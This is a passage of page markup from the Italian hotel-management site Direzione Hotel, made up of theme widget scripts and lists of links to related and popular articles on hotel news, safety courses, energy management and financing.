tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12231,"live_filter_cur_post_author":"384","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="395";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="132";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hotel-5-stelle-lusso-firenze-2-chiavi-michelin/  rel=bookmark class="td-image-wrap " title="Villa Cora: Fabio Lamarca è il nuovo General Manager del prestigioso Hotel 5 stelle a Firenze" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Villa Cora: Fabio Lamarca è il nuovo General Manager del prestigioso Hotel 5 stelle a Firenze - Direzione Hotel" title="Villa Cora: Fabio Lamarca è il nuovo General Manager del prestigioso Hotel 5 stelle a Firenze" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Fabio-Lamarca-General-Manager-di-Villa-Cora-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hotel-5-stelle-lusso-firenze-2-chiavi-michelin/  rel=bookmark title="Villa Cora: Fabio Lamarca è il nuovo General Manager del prestigioso Hotel 5 stelle a Firenze">Villa Cora: Fabio Lamarca è il nuovo General Manager del prestigioso Hotel 5 stelle a Firenze</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/elettrificazione-strutture-ricettive-sostenibilita-turistica/  rel=bookmark class="td-image-wrap " title="Ospitalità 4.0: Come la Cantina Subida di Monte trasforma l&#8217;accoglienza con l&#8217;elettrificazione digitale" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Ospitalità 4.0: Come la Cantina Subida di Monte trasforma l&#039;accoglienza con l&#039;elettrificazione digitale - Direzione Hotel" title="Ospitalità 4.0: Come la Cantina Subida di Monte trasforma l&#8217;accoglienza con l&#8217;elettrificazione digitale" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/unnamed-1-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/elettrificazione-strutture-ricettive-sostenibilita-turistica/  rel=bookmark title="Ospitalità 4.0: Come la Cantina Subida di Monte trasforma l&#8217;accoglienza con l&#8217;elettrificazione digitale">Ospitalità 4.0: Come la Cantina Subida di Monte trasforma l&#8217;accoglienza con l&#8217;elettrificazione digitale</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/digitalizzazione-hospitality-cambium-networks/  rel=bookmark class="td-image-wrap " title="Hospitality &#038; Tech: Cambium Networks porta il futuro digitale tra le mura del XV secolo di Kasteel CroHospitality &#038; Tech" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Hospitality &amp; Tech: Cambium Networks porta il futuro digitale tra le mura del XV secolo di Kasteel CroHospitality &amp; Tech - Direzione Hotel" title="Hospitality &#038; Tech: Cambium Networks porta il futuro digitale tra le mura del XV secolo di Kasteel CroHospitality &#038; Tech" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/12/castlecroy-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/digitalizzazione-hospitality-cambium-networks/  rel=bookmark title="Hospitality &#038; Tech: Cambium Networks porta il futuro digitale tra le mura del XV secolo di Kasteel CroHospitality &#038; Tech">Hospitality &#038; Tech: Cambium Networks porta il futuro digitale tra le mura del XV secolo di Kasteel CroHospitality &#038; Tech</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-12231","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1123";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="225";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12231","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1123";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="375";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12231","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1116";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="372";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>872</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>329</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div 